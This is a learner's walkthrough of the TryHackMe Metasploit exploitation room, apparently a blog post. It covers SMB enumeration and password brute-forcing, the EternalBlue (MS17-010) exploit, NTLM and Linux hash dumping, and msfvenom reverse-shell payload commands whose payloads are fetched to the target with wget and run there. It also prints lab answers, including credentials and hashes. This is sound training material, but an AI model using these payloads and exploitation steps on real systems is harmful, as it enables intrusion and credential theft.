
TryHackMe: Metasploit: Exploitation — Walkthrough
Hi! It is time to look at the second part of the Metasploit rooms on TryHackMe. I am making these walkthroughs to keep myself motivated to learn cyber security, and ensure that I remember the knowledge gained by THMs rooms. Join me on learning cyber security. I will try and explain concepts as I go, to differentiate myself from other walkthroughs.
Room URL: https://tryhackme.com/room/metasploitexploitation
Part 1 (Introduction)
In this room, we will learn how to use Metasploit for vulnerability scanning and exploitation. We will also cover how the database feature makes it easier to manage penetration testing engagements with a broader scope. Finally, we will look at generating payloads with msfvenom and how to start a Meterpreter session on most target platforms.
Please note that for all questions that require using a wordlist (e.g brute-force attacks), we will be using the wordlist on the AttackBox found at the following path:
/usr/share/wordlists/MetasploitRoom/MetasploitWordlist.txt
Questions
Start the AttackBox and run Metasploit using the msfconsole command to follow along this room.
Answer: No answer needed
Task 2 (Scanning)
Similarly to nmap, Metasploit has modules that can scan open ports on the target system and network. You can find the available modules by searcing on ‘portscan’ by entering search portscan.
Port scanning modules will require you to set a few options:
- CONCURRENCY: Number of targets to be scanned simultaneously.
- PORTS: Port range to be scanned.
- RHOSTS: Target or target network to be scanned.
- THREADS: Number of threads that will be used simultaneously. More threads will result in faster scans.
You can alternatively directly perform nmap scans from the msfconsole prompt. If speed is of the essence nmap will be quicker than the metasploit alternative. But metasploit has many useful modules for the scanning phase so do consider using it.
UDP Scans
For scanning for service running over the UDP you can use the scanner/discovery/udp_sweep module. It will not scan for all possible UDP service, but focuses on common ones such as DNS and NetBIOS (similar to SMB, allows computers to share files or send files to printers over a network).
SMB Scans
Metasploit offers several useful auxiliary modules that allow us to scan specific services. Useful ones are for exaomple smb_enumshares and smb_version.
Questions
How many ports are open on the target system?
As described before, let’s use search portscan to find some useful modules.

The portscan/tcp module seems fine to me. But we could also have used portscan/syn, which is more stealthy! Let’s show the options:

The only required option not set is the RHOSTS (ip address of target) parameter. So we set this and run the module! There are five open ports.
Answer: 5
Using the relevant scanner, what NetBIOS name can you see?
Let’s search for netbios.

Module #3 seems relevant, as it is called nbname, and running it will probably help us discover the name of the NetBIOS service. Let’s select the module by running use 3. Then show the options.

We again see that RHOSTS is not set. We set is to the target machine ip. Let’s run!

We see the result on line two.
Answer: ACME IT SUPPORT
What is running on port 8000?
TCP Port 8000 is commonly used for development environments of web server software. I have to be honest and say I had to look at the tip as there are so many different modules. We apparently need to use http_version. So search for it and select it like below:

Set the RHOST, followed by setting the RPORT as the default port 80 needs to be replaced with 8000. Finish by running.

The answer is webfs/1.21. This is apparently a file system built on top of the web.
Answer: webfs/1.21
What is the “penny” user’s SMB password? Use the wordlist mentioned in the previous task.
We know that SMB uses either port 139 or 445. We need to find a module that can help us locate the service. If we use the command: search SMB type:auxiliary we can find the following results:

smb_enumusers seems relevant. Set the parameters and run:

We can see the user penny. We can also use smb_enumshares:

And smb_version:

Enough enumerating. Let’s try and crack penny’s password!
If you remember the search results, #57 was smb_login. This sounds worth checking out. Load the module and set the RHOSTS parameter.

We also need to set the SMUser (penny) and the PASS_FILE to /usr/share/wordlists/MetasploitRoom/MetasploitWordlist.txt. Finally, run:

We get the password:

Answer: leo1234
Task 3 (The Metasploit Database)
Intro
Metasploit has a database function to simplify project management and avoid possible confusion when setting up parameter values. This is practical when you have multiple targets.
Attention: To replicate the examples below, please select Kali Linux under the AttackBox menu.
You will first need to start the PostgreSQL database with the following command:
systemctl start postgresqlAfterwards you initialize the Metasploit database by running:
msfdb initYou can now launch msfconsole as you are used to and check the database status using the db_status command.
Now you might be wondering. Why the database? Well, it allows us to create workspaces to isolate different projects. When first launched, you should be in the default workspace. You can list available workspaces using the workspace command.
You can add a workspace using the -a parameter or delete a workspace using the -d parameter, respectively.
You can navigate between workspaces simply by typing workspace followed by the desired workspace name.
The -h flag can be used to list the available options for the workspace command.
When you have metasploit launched with a database, the help command will list the database backend commands menu.
Running nmap with a database
With the database running, you can actually use the db_nmap command. This command is similarly to using nmap, but it saves its output in the database. You can now reach information relevant to hosts and services running on target systems with the hosts and services commands, respectively.
The hosts -h and services -h commands can help you become more familiar with available options. Once the host information is stored in the database, you can use the hosts -r command to add this value to the RHOSTS parameter. If there is more than one host saved to the database, all IP addresses will be used when the hosts -R command is used.
Example Workflow
- Run db_nmap to discover open ports, where we in in this case find a smb service.
- We will use the vulnerability scanning module that finds potential MS17–010 vulnerabilities with the
use auxiliary/scanner/smb/smb_ms17_010command. - We set the RHOSTS value using
hosts -R. - We have typed
show optionsto check if all values were assigned correctly. (In this example, 10.10.138.32 is the IP address we have scanned earlier using thedb_nmapcommand) - Once all parameters are set, we launch the exploit using the
runorexploitcommand.
When doing penetration testing we would generally start by running db_nmap, followed by scanning the open ports with a port scanning module.
Services
You can search for specific services by running services with the -s flag. It is a good idea to search for common services such as:
- HTTP: Could potentially host a web application where you can find vulnerabilities like SQL injection or Remote Code Execution (RCE).
- FTP: Could allow anonymous login and provide access to interesting files.
- SMB: Could be vulnerable to SMB exploits like MS17–010
- SSH: Could have default or easy to guess credentials
- RDP: Could be vulnerable to Bluekeep or allow desktop access if weak credentials were used.
Questions
No answers needed.
Answer: No answer needed
Part 4 (Vulnerability Scanning)
Metasploit allows us to quickly identify critical vulnerabilities that are easily exploited. Finding these depends on your ability to scan and fingerprint your target.
For example, if you identify a VNC service running on the target, you may use the search function on Metasploit to list useful modules. The results will contain payload and post modules. At this stage, these results are not very useful as we have not discovered a potential exploit to use just yet. However, in the case of VNC, there are several scanner modules that we can use.
You can use the info command for any module to have a better understanding of its use and purpose.
Questions
Who wrote the module that allows us to check SMTP servers for open relay?
We need to use the info command on a specific module related to SMTP and open relays. Use the search smtp command:

If you look through the results you will see the smtp_relay module, which sounds relevant. Load it (use 7), and run the info command:

There we have it!
Answer: Campbell Murray
Task 5 (Exploitation)
The most common module category in Metasploit is exploits. As with all other modules, we can search for them using search, read more information using info, and run the module by using run or exploit.
Most of the exploits will have a preset default payload. However, you can always use the show payloads command to list other commands you can use with that specific exploit. To set a payload you can use the set payload command. It will take some trial-and-error to find the correct payload, as it depends on the target restrictions.
Some payloads will open new parameters that you may need to set, running the show options command once more can show these.
Sessions
Once a session is opened, you can background it using Control-Z or abort it using Control-C. Backgrounding a session will be useful when working on more than one target simultaneously or on the same target with a different exploit and/or shell.
Sessions can be listed by using the sessions command. This command has many options that can be shown by using the -h flag. You can interact with any existing session using the sessions -i command followed by the session ID.
Questions
Exploit one of the critical vulnerabilities on the target VM
Let’s start by running nmap to see if we can find any running services.
In my case I ran:
nmap -p- -sS -A <ip>
There are many potential attack vectors. We have ftp running, OpenSSH, Netbios, as well as webfs.
Now we can use a vulnerability scanning module to find potential vulnerabilities. Let’s look at Netbios!
Let’s get more info:
nmap 10.10.121.21 -p 443 — script smb-os-discovery
We can look for vulnerabilities with the following command:
nmap 10.10.121.21 -p 139,445 — script vuln
(Note: I had to take a break before moving on, and thus the ip address is different!)
We found a vulnerability! A critical remote code execution vulnerability exists in Microsoft SMBv1 (ms17–010). We can search for this exploit by running:
search ms17–010
Let’s try the EnternalBlue exploit (use 2).
Run show options to see that we have to set RHOSTS (as usual). Follow it by running set RHOSTS <ip>. Finish by running exploit.

We got access!
Answer: No answer needed
What is the content of the flag.txt file?
Now we can use different Meterpreter commands. To list them run ?. We can use a command called search:

Read it by using cat (keep in mind the direction of the backslashes):

Answer: THM-5455554845
What is the NTLM hash of the password of the user “pirate”?
This is something you should just know. We can apparantely use the command hashdump. This dumps the hashes of all users in the SAM database:

The value we are interested in is the fourth column (8ce9a3ebd1647fcc5e04025019f4b875)
Answer: 8ce9a3ebd1647fcc5e04025019f4b875
Task 6 (Msfvenom)
Msfvenom, which replaced Msfpayload and Msfencode, allows you to generate payloads. Msfvenom will allow you to access all payloads available in the Metasploit framework. Msfvenom allows you to create payloads in many different formats and for many different target systems.
You can use the msfvenom -l payloads command to list all payloads.
Output formats
You can either generate stand-alone payloads (e.g. a Windows executable for Meterpreter) or get a usable raw format (e.g. python). The msfvenom — list formats command can be used to list supported output formats
Encoders
Encoders encode the payload (for example to base64). While their primary aim is not to avoid antivirus software, it can be effective in some cases. It is better to use other techniques to avoid antivius programs.
Handlers
Handlers are used to accept incoming connection generated by the MSFvenom payload. When using an exploit module, this part is automatically handled by the exploit module.
The general exploit steps are:
- Generate the shell using MSFvenom
- Start the Metasploit handler
- Execute the shell
MSFvenom will require a payload, the local machine IP address, and the local port to which the payload will connect.
Other Payloads
Based on the target system’s configuration (operating system, install webserver, installed interpreter, etc.), msfvenom can be used to create payloads in almost all formats. Below are a few examples you will often use:
- Windows
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.X.X LPORT=XXXX -f exe > rev_shell.exe - PHP
msfvenom -p php/meterpreter_reverse_tcp LHOST=10.10.X.X LPORT=XXXX -f raw > rev_shell.php - ASP
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.X.X LPORT=XXXX -f asp > rev_shell.asp - Python
msfvenom -p cmd/unix/reverse_python LHOST=10.10.X.X LPORT=XXXX -f raw > rev_shell.py
All of the examples above are reverse payloads.
Questions
Launch the VM attached to this task. The username is murphy, and the password is 1q2w3e4r. You can connect via SSH or launch this machine in the browser. Once on the terminal, type “sudo su” to get a root shell, this will make things easier.
Do as written above.
Answer: No answer needed
Create a meterpreter payload in the .elf format (on the AttackBox, or your attacking machine of choice).
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=<attacking ip> LPORT=1234 -f elf > rev_shell.elf
Answer: No answer needed
Transfer it to the target machine (you can start a Python web server on your attacking machine with the python3 -m http.server 9000 command and use wget http://
Start a Python web server on the attacking machine by running:
python3 -m http.server 9000Open a new tab, and SSH into the target machine:
ssh murphy@<target ip>Then download the file to the target machine by running:
wget http://<attacker machine ip>:9000/rev_shell.elfNote: I had some problems with getting a permission denied message. This was because I was trying to download the file to a folder that did not allow this. I ran sudo su to get higher privileges, which also avoided a problem in the post exploitation phase.
Answer: No answer needed
Get a meterpreter session on the target machine.
Afterwards, run
chmod +x rev_shell.elf This gives us executable permissions.
Now we need a handler running!
We can select the multi/handler module by searching for it and selecting it. (or just writing use exploit/multi/handler). Afterwards you can set the payload. It is important this is the same payload type as you used previously to create the payload.

Make sure the LHOST and LPORT are also similar to the ones you used to create the payload.

Now run the handler, followed up by running the exploit on the target machine by writing ./rev_shell.elf. You should have a reverse shell.

Answer: No answer needed
Use a post exploitation module to dump hashes of other users on the system.
I first thought of using hashdump, but this only works on Windows machines. So we need another strategy. Luckily there is a module for this. We first need to background the console by pressing Control+Z. Then write the following:
use post/linux/gather/hashdumpSet the session to the sessions id (which you can see writing sessions -l). You do this by writing:
set SESSION 1
Run the module. We get the answer!

Answer: No answer needed
What is the other user’s password hash?
See above.
Answer: $6$Sy0NNIXw$SJ27WltHI89hwM5UxqVGiXidj94QFRm2Ynp9p9kxgVbjrmtMez9EqXoDWtcQd8rf0tjc77hBFbWxjGmQCTbep0
Task 7 (Summary)
This is it. I hope you learned as much as I. Metasploit is a very powerful tool and it makes our lives a lot easier. I hope you liked this article!
Like my articles?
You are welcome to give my article a clap or two :) I would be so grateful if you support me by buying me a cup of coffee:

I learned a lot through HackTheBox’s Academy. If you want to sign up, you can get extra cubes, and support me in the process, if you use the following link:


